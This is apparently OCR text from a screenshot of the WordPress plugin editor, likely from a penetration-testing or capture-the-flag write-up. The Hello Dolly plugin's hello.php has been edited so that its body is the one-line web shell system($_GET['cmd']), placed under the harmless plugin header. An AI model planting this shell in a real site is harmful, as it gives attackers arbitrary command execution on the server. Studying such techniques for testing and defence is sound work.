 Edit Plugins
File edited successfully.
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed
up in two words sung most famously by Louis Armstrong: Hello, Dolly. When activated you will randomly see a
lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
system($_GET["cmd"]);
Plugin Files
hello.php